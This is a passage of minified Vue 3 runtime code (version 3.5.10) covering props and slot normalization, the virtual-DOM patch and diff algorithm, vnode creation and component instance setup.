f;r&&$(r,f=We(c))?!i||!i.includes(f)?n[f]=a:(l||(l={}))[f]=a:Sn(e.emitsOptions,c)||(!(c in s)||a!==s[c])&&(s[c]=a,o=!0)}if(i){const c=q(n),a=l||z;for(let f=0;f<i.length;f++){const h=i[f];n[h]=ns(r,c,h,a[h],e,!$(a,h))}}return o}function ns(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=$(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&B(c)){const{propsDefaults:a}=r;if(n in a)s=a[n];else{const f=Kt(r);s=a[n]=c.call(null,t),f()}}else s=c;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===at(n))&&(s=!0))}return s}const kl=new WeakMap;function Di(e,t,n=!1){const s=n?kl:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!B(e)){const f=h=>{c=!0;const[g,v]=Di(h,t,!0);se(o,g),v&&l.push(...v)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!c)return G(e)&&s.set(e,mt),mt;if(D(i))for(let f=0;f<i.length;f++){const h=We(i[f]);ir(h)&&(o[h]=z)}else if(i)for(const f in i){const h=We(f);if(ir(h)){const g=i[f],v=o[h]=D(g)||B(g)?{type:g}:se({},g),S=v.type;let O=!1,T=!0;if(D(S))for(let F=0;F<S.length;++F){const L=S[F],j=B(L)&&L.name;if(j==="Boolean"){O=!0;break}else j==="String"&&(T=!1)}else O=B(S)&&S.name==="Boolean";v[0]=O,v[1]=T,(O||$(v,"default"))&&l.push(h)}}const a=[o,l];return G(e)&&s.set(e,a),a}function ir(e){return e[0]!=="$"&&!Ft(e)}const Li=e=>e[0]==="_"||e==="$stable",Fs=e=>D(e)?e.map(Fe):[Fe(e)],Wl=(e,t,n)=>{if(t._n)return t;const s=wl((...r)=>Fs(t(...r)),n);return s._c=!1,s},Mi=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Li(r))continue;const i=e[r];if(B(i))t[r]=Wl(r,i,s);else if(i!=null){const o=Fs(i);t[r]=()=>o}}},ji=(e,t)=>{const n=Fs(t);e.slots.default=()=>n},Bi=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},zl=(e,t,n)=>{const s=e.slots=Fi();if(e.vnode.shapeFlag&32){const r=t._;r?(Bi(s,t,n),n&&zr(s,"_",r,!0)):Mi(t,s)}else t&&ji(e,t)},Jl=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=z;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Bi(r,t,n):(i=!t.$stable,Mi(t,r)),o=t}else t&&(ji(e,t),o={default:1});if(i)for(const l in r)!Li(l)&&o[l]==null&&delete r[l]},be=cc;function Gl(e){return Xl(e)}function Xl(e,t){const n=Jr();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:a,setElementText:f,parentNode:h,nextSibling:g,setScopeId:v=Ie,insertStaticContent:S}=e,O=(u,d,m,_=null,b=null,y=null,R=void 0,x=null,E=!!d.dynamicChildren)=>{if(u===d)return;u&&!vt(u,d)&&(_=Gt(u),Ae(u,b,y,!0),u=null),d.patchFlag===-2&&(E=!1,d.dynamicChildren=null);const{type:w,ref:N,shapeFlag:A}=d;switch(w){case En:T(u,d,m,_);break;case ft:F(u,d,m,_);break;case $n:u==null&&L(d,m,_,R);break;case Re:Wt(u,d,m,_,b,y,R,x,E);break;default:A&1?H(u,d,m,_,b,y,R,x,E):A&6?zt(u,d,m,_,b,y,R,x,E):(A&64||A&128)&&w.process(u,d,m,_,b,y,R,x,E,Ot)}N!=null&&b&&Zn(N,u&&u.ref,y,d||u,!d)},T=(u,d,m,_)=>{if(u==null)s(d.el=l(d.children),m,_);else{const b=d.el=u.el;d.children!==u.children&&a(b,d.children)}},F=(u,d,m,_)=>{u==null?s(d.el=c(d.children||""),m,_):d.el=u.el},L=(u,d,m,_)=>{[u.el,u.anchor]=S(u.children,d,m,_,u.el,u.anchor)},j=({el:u,anchor:d},m,_)=>{let b;for(;u&&u!==d;)b=g(u),s(u,m,_),u=b;s(d,m,_)},C=({el:u,anchor:d})=>{let m;for(;u&&u!==d;)m=g(u),r(u),u=m;r(d)},H=(u,d,m,_,b,y,R,x,E)=>{d.type==="svg"?R="svg":d.type==="math"&&(R="mathml"),u==null?Q(d,m,_,b,y,R,x,E):Ye(u,d,b,y,R,x,E)},Q=(u,d,m,_,b,y,R,x)=>{let E,w;const{props:N,shapeFlag:A,transition:P,dirs:I}=u;if(E=u.el=o(u.type,y,N&&N.is,N),A&8?f(E,u.children):A&16&&de(u.children,E,null,_,b,Bn(u,y),R,x),I&&tt(u,null,_,"created"),Z(E,u,u.scopeId,R,_),N){for(const k in N)k!=="value"&&!Ft(k)&&i(E,k,null,N[k],y,_);"value"in N&&i(E,"value",null,N.value,y),(w=N.onVnodeBeforeMount)&&Ce(w,_,u)}I&&tt(u,null,_,"beforeMount");const U=Yl(b,P);U&&P.beforeEnter(E),s(E,d,m),((w=N&&N.onVnodeMounted)||U||I)&&be(()=>{w&&Ce(w,_,u),U&&P.enter(E),I&&tt(u,null,_,"mounted")},b)},Z=(u,d,m,_,b)=>{if(m&&v(u,m),_)for(let y=0;y<_.length;y++)v(u,_[y]);if(b){let y=b.subTree;if(d===y||Vi(y.type)&&(y.ssContent===d||y.ssFallback===d)){const R=b.vnode;Z(u,R,R.scopeId,R.slotScopeIds,b.parent)}}},de=(u,d,m,_,b,y,R,x,E=0)=>{for(let w=E;w<u.length;w++){const N=u[w]=x?Ve(u[w]):Fe(u[w]);O(null,N,d,m,_,b,y,R,x)}},Ye=(u,d,m,_,b,y,R)=>{const x=d.el=u.el;let{patchFlag:E,dynamicChildren:w,dirs:N}=d;E|=u.patchFlag&16;const A=u.props||z,P=d.props||z;let I;if(m&&nt(m,!1),(I=P.onVnodeBeforeUpdate)&&Ce(I,m,d,u),N&&tt(d,u,m,"beforeUpdate"),m&&nt(m,!0),(A.innerHTML&&P.innerHTML==null||A.textContent&&P.textContent==null)&&f(x,""),w?Ze(u.dynamicChildren,w,x,m,_,Bn(d,b),y):R||V(u,d,x,null,m,_,Bn(d,b),y,!1),E>0){if(E&16)xt(x,A,P,m,b);else if(E&2&&A.class!==P.class&&i(x,"class",null,P.class,b),E&4&&i(x,"style",A.style,P.style,b),E&8){const U=d.dynamicProps;for(let k=0;k<U.length;k++){const K=U[k],he=A[K],ee=P[K];(ee!==he||K==="value")&&i(x,K,he,ee,b,m)}}E&1&&u.children!==d.children&&f(x,d.children)}else!R&&w==null&&xt(x,A,P,m,b);((I=P.onVnodeUpdated)||N)&&be(()=>{I&&Ce(I,m,d,u),N&&tt(d,u,m,"updated")},_)},Ze=(u,d,m,_,b,y,R)=>{for(let x=0;x<d.length;x++){const E=u[x],w=d[x],N=E.el&&(E.type===Re||!vt(E,w)||E.shapeFlag&70)?h(E.el):m;O(E,w,N,null,_,b,y,R,!0)}},xt=(u,d,m,_,b)=>{if(d!==m){if(d!==z)for(const y in d)!Ft(y)&&!(y in m)&&i(u,y,d[y],null,b,_);for(const y in m){if(Ft(y))continue;const R=m[y],x=d[y];R!==x&&y!=="value"&&i(u,y,x,R,b,_)}"value"in m&&i(u,"value",d.value,m.value,b)}},Wt=(u,d,m,_,b,y,R,x,E)=>{const w=d.el=u?u.el:l(""),N=d.anchor=u?u.anchor:l("");let{patchFlag:A,dynamicChildren:P,slotScopeIds:I}=d;I&&(x=x?x.concat(I):I),u==null?(s(w,m,_),s(N,m,_),de(d.children||[],m,N,b,y,R,x,E)):A>0&&A&64&&P&&u.dynamicChildren?(Ze(u.dynamicChildren,P,m,b,y,R,x),(d.key!=null||b&&d===b.subTree)&&Hi(u,d,!0)):V(u,d,m,N,b,y,R,x,E)},zt=(u,d,m,_,b,y,R,x,E)=>{d.slotScopeIds=x,u==null?d.shapeFlag&512?b.ctx.activate(d,m,_,R,E):Cn(d,m,_,b,y,R,E):Hs(u,d,E)},Cn=(u,d,m,_,b,y,R)=>{const x=u.component=bc(u,_,b);if(xi(u)&&(x.ctx.renderer=Ot),yc(x,!1,R),x.asyncDep){if(b&&b.registerDep(x,ie,R),!u.el){const E=x.subTree=Be(ft);F(null,E,d,m)}}else ie(x,u,d,m,b,y,R)},Hs=(u,d,m)=>{const _=d.component=u.component;if(oc(u,d,m))if(_.asyncDep&&!_.asyncResolved){J(_,d,m);return}else _.next=d,_.update();else d.el=u.el,_.vnode=d},ie=(u,d,m,_,b,y,R)=>{const x=()=>{if(u.isMounted){let{next:A,bu:P,u:I,parent:U,vnode:k}=u;{const pe=Ui(u);if(pe){A&&(A.el=k.el,J(u,A,R)),pe.asyncDep.then(()=>{u.isUnmounted||x()});return}}let K=A,he;nt(u,!1),A?(A.el=k.el,J(u,A,R)):A=k,P&&Nn(P),(he=A.props&&A.props.onVnodeBeforeUpdate)&&Ce(he,U,A,k),nt(u,!0);const ee=Un(u),xe=u.subTree;u.subTree=ee,O(xe,ee,h(xe.el),Gt(xe),u,b,y),A.el=ee.el,K===null&&lc(u,ee.el),I&&be(I,b),(he=A.props&&A.props.onVnodeUpdated)&&be(()=>Ce(he,U,A,k),b)}else{let A;const{el:P,props:I}=d,{bm:U,m:k,parent:K,root:he,type:ee}=u,xe=Nt(d);if(nt(u,!1),U&&Nn(U),!xe&&(A=I&&I.onVnodeBeforeMount)&&Ce(A,K,d),nt(u,!0),P&&Ks){const pe=()=>{u.subTree=Un(u),Ks(P,u.subTree,u,b,null)};xe&&ee.__asyncHydrate?ee.__asyncHydrate(P,u,pe):pe()}else{he.ce&&he.ce._injectChildStyle(ee);const pe=u.subTree=Un(u);O(null,pe,m,_,u,b,y),d.el=pe.el}if(k&&be(k,b),!xe&&(A=I&&I.onVnodeMounted)){const pe=d;be(()=>Ce(A,K,pe),b)}(d.shapeFlag&256||K&&Nt(K.vnode)&&K.vnode.shapeFlag&256)&&u.a&&be(u.a,b),u.isMounted=!0,d=m=_=null}};u.scope.on();const E=u.effect=new Qr(x);u.scope.off();const w=u.update=E.run.bind(E),N=u.job=E.runIfDirty.bind(E);N.i=u,N.id=u.uid,E.scheduler=()=>vs(N),nt(u,!0),w()},J=(u,d,m)=>{d.component=u;const _=u.vnode.props;u.vnode=d,u.next=null,Vl(u,d.props,_,m),Jl(u,d.children,m),Ge(),Qs(u),Xe()},V=(u,d,m,_,b,y,R,x,E=!1)=>{const w=u&&u.children,N=u?u.shapeFlag:0,A=d.children,{patchFlag:P,shapeFlag:I}=d;if(P>0){if(P&128){Jt(w,A,m,_,b,y,R,x,E);return}else if(P&256){Qe(w,A,m,_,b,y,R,x,E);return}}I&8?(N&16&&Rt(w,b,y),A!==w&&f(m,A)):N&16?I&16?Jt(w,A,m,_,b,y,R,x,E):Rt(w,b,y,!0):(N&8&&f(m,""),I&16&&de(A,m,_,b,y,R,x,E))},Qe=(u,d,m,_,b,y,R,x,E)=>{u=u||mt,d=d||mt;const w=u.length,N=d.length,A=Math.min(w,N);let P;for(P=0;P<A;P++){const I=d[P]=E?Ve(d[P]):Fe(d[P]);O(u[P],I,m,null,b,y,R,x,E)}w>N?Rt(u,b,y,!0,!1,A):de(d,m,_,b,y,R,x,E,A)},Jt=(u,d,m,_,b,y,R,x,E)=>{let w=0;const N=d.length;let A=u.length-1,P=N-1;for(;w<=A&&w<=P;){const I=u[w],U=d[w]=E?Ve(d[w]):Fe(d[w]);if(vt(I,U))O(I,U,m,null,b,y,R,x,E);else break;w++}for(;w<=A&&w<=P;){const I=u[A],U=d[P]=E?Ve(d[P]):Fe(d[P]);if(vt(I,U))O(I,U,m,null,b,y,R,x,E);else break;A--,P--}if(w>A){if(w<=P){const I=P+1,U=I<N?d[I].el:_;for(;w<=P;)O(null,d[w]=E?Ve(d[w]):Fe(d[w]),m,U,b,y,R,x,E),w++}}else if(w>P)for(;w<=A;)Ae(u[w],b,y,!0),w++;else{const I=w,U=w,k=new Map;for(w=U;w<=P;w++){const me=d[w]=E?Ve(d[w]):Fe(d[w]);me.key!=null&&k.set(me.key,w)}let K,he=0;const ee=P-U+1;let xe=!1,pe=0;const Tt=new Array(ee);for(w=0;w<ee;w++)Tt[w]=0;for(w=I;w<=A;w++){const me=u[w];if(he>=ee){Ae(me,b,y,!0);continue}let ve;if(me.key!=null)ve=k.get(me.key);else for(K=U;K<=P;K++)if(Tt[K-U]===0&&vt(me,d[K])){ve=K;break}ve===void 0?Ae(me,b,y,!0):(Tt[ve-U]=w+1,ve>=pe?pe=ve:xe=!0,O(me,d[ve],m,null,b,y,R,x,E),he++)}const Vs=xe?Zl(Tt):mt;for(K=Vs.length-1,w=ee-1;w>=0;w--){const me=U+w,ve=d[me],ks=me+1<N?d[me+1].el:_;Tt[w]===0?O(null,ve,m,ks,b,y,R,x,E):xe&&(K<0||w!==Vs[K]?et(ve,m,ks,2):K--)}}},et=(u,d,m,_,b=null)=>{const{el:y,type:R,transition:x,children:E,shapeFlag:w}=u;if(w&6){et(u.component.subTree,d,m,_);return}if(w&128){u.suspense.move(d,m,_);return}if(w&64){R.move(u,d,m,Ot);return}if(R===Re){s(y,d,m);for(let A=0;A<E.length;A++)et(E[A],d,m,_);s(u.anchor,d,m);return}if(R===$n){j(u,d,m);return}if(_!==2&&w&1&&x)if(_===0)x.beforeEnter(y),s(y,d,m),be(()=>x.enter(y),b);else{const{leave:A,delayLeave:P,afterLeave:I}=x,U=()=>s(y,d,m),k=()=>{A(y,()=>{U(),I&&I()})};P?P(y,U,k):k()}else s(y,d,m)},Ae=(u,d,m,_=!1,b=!1)=>{const{type:y,props:R,ref:x,children:E,dynamicChildren:w,shapeFlag:N,patchFlag:A,dirs:P,cacheIndex:I}=u;if(A===-2&&(b=!1),x!=null&&Zn(x,null,m,u,!0),I!=null&&(d.renderCache[I]=void 0),N&256){d.ctx.deactivate(u);return}const U=N&1&&P,k=!Nt(u);let K;if(k&&(K=R&&R.onVnodeBeforeUnmount)&&Ce(K,d,u),N&6)Oo(u.component,m,_);else{if(N&128){u.suspense.unmount(m,_);return}U&&tt(u,null,d,"beforeUnmount"),N&64?u.type.remove(u,d,m,Ot,_):w&&!w.hasOnce&&(y!==Re||A>0&&A&64)?Rt(w,d,m,!1,!0):(y===Re&&A&384||!b&&N&16)&&Rt(E,d,m),_&&Us(u)}(k&&(K=R&&R.onVnodeUnmounted)||U)&&be(()=>{K&&Ce(K,d,u),U&&tt(u,null,d,"unmounted")},m)},Us=u=>{const{type:d,el:m,anchor:_,transition:b}=u;if(d===Re){Ro(m,_);return}if(d===$n){C(u);return}const y=()=>{r(m),b&&!b.persisted&&b.afterLeave&&b.afterLeave()};if(u.shapeFlag&1&&b&&!b.persisted){const{leave:R,delayLeave:x}=b,E=()=>R(m,y);x?x(u.el,y,E):E()}else y()},Ro=(u,d)=>{let m;for(;u!==d;)m=g(u),r(u),u=m;r(d)},Oo=(u,d,m)=>{const{bum:_,scope:b,job:y,subTree:R,um:x,m:E,a:w}=u;or(E),or(w),_&&Nn(_),b.stop(),y&&(y.flags|=8,Ae(R,u,d,m)),x&&be(x,d),be(()=>{u.isUnmounted=!0},d),d&&d.pendingBranch&&!d.isUnmounted&&u.asyncDep&&!u.asyncResolved&&u.suspenseId===d.pendingId&&(d.deps--,d.deps===0&&d.resolve())},Rt=(u,d,m,_=!1,b=!1,y=0)=>{for(let R=y;R<u.length;R++)Ae(u[R],d,m,_,b)},Gt=u=>{if(u.shapeFlag&6)return Gt(u.component.subTree);if(u.shapeFlag&128)return u.suspense.next();const d=g(u.anchor||u.el),m=d&&d[Sl];return m?g(m):d};let Pn=!1;const $s=(u,d,m)=>{u==null?d._vnode&&Ae(d._vnode,null,null,!0):O(d._vnode||null,u,d,null,null,null,m),d._vnode=u,Pn||(Pn=!0,Qs(),_i(),Pn=!1)},Ot={p:O,um:Ae,m:et,r:Us,mt:Cn,mc:de,pc:V,pbc:Ze,n:Gt,o:e};let qs,Ks;return{render:$s,hydrate:qs,createApp:$l($s,qs)}}function Bn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Yl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Hi(e,t,n=!1){const s=e.children,r=t.children;if(D(s)&&D(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ve(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Hi(o,l)),l.type===En&&(l.el=o.el)}}function Zl(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const a=e[s];if(a!==0){if(r=n[n.length-1],e[r]<a){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<a?i=l+1:o=l;a<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Ui(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ui(t)}function or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Ql=Symbol.for("v-scx"),ec=()=>nn(Ql);function Hn(e,t,n){return $i(e,t,n)}function $i(e,t,n=z){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n);let c;if(xn)if(i==="sync"){const g=ec();c=g.__watcherHandles||(g.__watcherHandles=[])}else if(!t||s)l.once=!0;else{const g=()=>{};return g.stop=Ie,g.resume=Ie,g.pause=Ie,g}const a=fe;l.call=(g,v,S)=>De(g,a,v,S);let f=!1;i==="post"?l.scheduler=g=>{be(g,a&&a.suspense)}:i!=="sync"&&(f=!0,l.scheduler=(g,v)=>{v?g():vs(g)}),l.augmentJob=g=>{t&&(g.flags|=4),f&&(g.flags|=2,a&&(g.id=a.uid,g.i=a))};const h=ml(e,t,l);return c&&c.push(h),h}function tc(e,t,n){const s=this.proxy,r=X(e)?e.includes(".")?qi(s,e):()=>s[e]:e.bind(s,s);let i;B(t)?i=t:(i=t.handler,n=t);const o=Kt(this),l=$i(r,i.bind(s),n);return o(),l}function qi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const nc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${We(t)}Modifiers`]||e[`${at(t)}Modifiers`];function sc(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||z;let r=n;const i=t.startsWith("update:"),o=i&&nc(s,t.slice(7));o&&(o.trim&&(r=n.map(f=>X(f)?f.trim():f)),o.number&&(r=n.map(Fo)));let l,c=s[l=Fn(t)]||s[l=Fn(We(t))];!c&&i&&(c=s[l=Fn(at(t))]),c&&De(c,e,6,r);const a=s[l+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,De(a,e,6,r)}}function Ki(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!B(e)){const c=a=>{const f=Ki(a,t,!0);f&&(l=!0,se(o,f))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(G(e)&&s.set(e,null),null):(D(i)?i.forEach(c=>o[c]=null):se(o,i),G(e)&&s.set(e,o),o)}function Sn(e,t){return!e||!pn(t)?!1:(t=t.slice(2).replace(/Once$/,""),$(e,t[0].toLowerCase()+t.slice(1))||$(e,at(t))||$(e,t))}function Un(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:c,render:a,renderCache:f,props:h,data:g,setupState:v,ctx:S,inheritAttrs:O}=e,T=fn(e);let F,L;try{if(n.shapeFlag&4){const C=r||s,H=C;F=Fe(a.call(H,C,f,h,v,g,S)),L=l}else{const C=t;F=Fe(C.length>1?C(h,{attrs:l,slots:o,emit:c}):C(h,null)),L=t.props?l:rc(l)}}catch(C){Dt.length=0,_n(C,e,1),F=Be(ft)}let j=F;if(L&&O!==!1){const C=Object.keys(L),{shapeFlag:H}=j;C.length&&H&7&&(i&&C.some(hs)&&(L=ic(L,i)),j=wt(j,L,!1,!0))}return n.dirs&&(j=wt(j,null,!1,!0),j.dirs=j.dirs?j.dirs.concat(n.dirs):n.dirs),n.transition&&Cs(j,n.transition),F=j,fn(T),F}const rc=e=>{let t;for(const n in e)(n==="class"||n==="style"||pn(n))&&((t||(t={}))[n]=e[n]);return t},ic=(e,t)=>{const n={};for(const s in e)(!hs(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function oc(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,a=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?lr(s,o,a):!!o;if(c&8){const f=t.dynamicProps;for(let h=0;h<f.length;h++){const g=f[h];if(o[g]!==s[g]&&!Sn(a,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?lr(s,o,a):!0:!!o;return!1}function lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Sn(n,i))return!0}return!1}function lc({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Vi=e=>e.__isSuspense;function cc(e,t){t&&t.pendingBranch?D(e)?t.effects.push(...e):t.effects.push(e):_l(e)}const Re=Symbol.for("v-fgt"),En=Symbol.for("v-txt"),ft=Symbol.for("v-cmt"),$n=Symbol.for("v-stc"),Dt=[];let _e=null;function ge(e=!1){Dt.push(_e=e?null:[])}function fc(){Dt.pop(),_e=Dt[Dt.length-1]||null}let Ut=1;function cr(e){Ut+=e,e<0&&_e&&(_e.hasOnce=!0)}function ki(e){return e.dynamicChildren=Ut>0?_e||mt:null,fc(),Ut>0&&_e&&_e.push(e),e}function Se(e,t,n,s,r,i){return ki(le(e,t,n,s,r,i,!0))}function uc(e,t,n,s,r){return ki(Be(e,t,n,s,r,!0))}function Wi(e){return e?e.__v_isVNode===!0:!1}function vt(e,t){return e.type===t.type&&e.key===t.key}const zi=({key:e})=>e??null,sn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?X(e)||ne(e)||B(e)?{i:Ne,r:e,k:t,f:!!n}:e:null);function le(e,t=null,n=null,s=0,r=null,i=e===Re?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&zi(t),ref:t&&sn(t),scopeId:Si,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:Ne};return l?(Ns(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=X(n)?8:16),Ut>0&&!o&&_e&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&_e.push(c),c}const Be=ac;function ac(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Il)&&(e=ft),Wi(e)){const l=wt(e,t,!0);return n&&Ns(l,n),Ut>0&&!i&&_e&&(l.shapeFlag&6?_e[_e.indexOf(e)]=l:_e.push(l)),l.patchFlag=-2,l}if(Ec(e)&&(e=e.__vccOpts),t){t=dc(t);let{class:l,style:c}=t;l&&!X(l)&&(t.class=Lt(l)),G(c)&&(Os(c)&&!D(c)&&(c=se({},c)),t.style=gs(c))}const o=X(e)?1:Vi(e)?128:El(e)?64:G(e)?4:B(e)?2:0;return le(e,t,n,s,r,o,i,!0)}function dc(e){return e?Os(e)||Ni(e)?se({},e):e:null}function wt(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:c}=e,a=t?pc(r||{},t):r,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&zi(a),ref:t&&t.ref?n&&i?D(i)?i.concat(sn(t)):[i,sn(t)]:sn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Re?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&wt(e.ssContent),ssFallback:e.ssFallback&&wt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&Cs(f,c.clone(f)),f}function hc(e=" ",t=0){return Be(En,null,e,t)}function st(e="",t=!1){return t?(ge(),uc(ft,null,e)):Be(ft,null,e)}function Fe(e){return e==null||typeof e=="boolean"?Be(ft):D(e)?Be(Re,null,e.slice()):Wi(e)?Ve(e):Be(En,null,String(e))}function Ve(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:wt(e)}function Ns(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(D(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ns(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ni(t)?t._ctx=Ne:r===3&&Ne&&(Ne.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else B(t)?(t={default:t,_ctx:Ne},n=32):(t=String(t),s&64?(n=16,t=[hc(t)]):n=8);e.children=t,e.shapeFlag|=n}function pc(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Lt([t.class,s.class]));else if(r==="style")t.style=gs([t.style,s.style]);else if(pn(r)){const i=t[r],o=s[r];o&&i!==o&&!(D(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ce(e,t,n,s=null){De(e,t,7,[n,s])}const mc=Ci();let gc=0;function bc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||mc,i={uid:gc++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Zr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Di(s,r),emitsOptions:Ki(s,r),emit:null,emitted:null,propsDefaults:z,inheritAttrs:s.inheritAttrs,ctx:z,data:z,props:z,attrs:z,slots:z,refs:z,setupState:z,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=sc.bind(null,i),e.ce&&e.ce(i),i}let fe=null,an,ss;{const e=Jr(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};an=t("__VUE_INSTANCE_SETTERS__",n=>fe=n),ss=t("__VUE_SSR_SETTERS__",n=>xn=n)}const Kt=e=>{const t=fe;return an(e),e.scope.on(),()=>{e.scope.off(),an(t)}},fr=()=>{fe&&fe.scope.off(),an(null)};function Ji(e){return e.vnode.shapeFlag&4}let xn=!1;function yc(e,t=!1,n=!1){t&&ss(t);const{props:s,children:r}=e.vnode,i=Ji(e);Kl(e,s,i,t),zl(e,r,n);const o=i?_c(e,t):void 0;return t&&ss(!1),o}function _c(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Dl);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?Sc(e):null,i=Kt(e);Ge();const o=qt(s,e,0,[e.props,r]);if(Xe(),i(),Kr(o)){if(Nt(e)||Ei(e),o.then(fr,fr),t)return o.then(l=>{ur(e,l,t)}).catch(l=>{_n(l,e,0)});e.asyncDep=o}else ur(e,o,t)}else Gi(e,t)}function ur(e,t,n){B(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:G(t)&&(e.setupState=gi(t)),Gi(e,n)}let ar;function Gi(e,t,n){const s=e.type;if(!e.render){if(!t&&ar&&!s.render){const r=s.template||Ps(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,a=se(se({isCustomElement:i,delimiters:l},o),c);s.render=ar(r,a)}}e.render=s.render||Ie}{const r=Kt(e);Ge();try{Ll(e)}finally{Xe(),r()}}}const wc={get(e,t){return re(e,"get",""),e[t]}};function Sc(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wc),slots:e.slots,emit:e.emit,expose:t}}function Is(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(gi(pi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in It)return It[n](e)},has(t,n){return n in t||n in It}})):e.proxy}function Ec(e){return B(e)&&"__vccOpts"in e}const xc=(e,t)=>hl(e,t,xn),Rc="3.5.10";/**
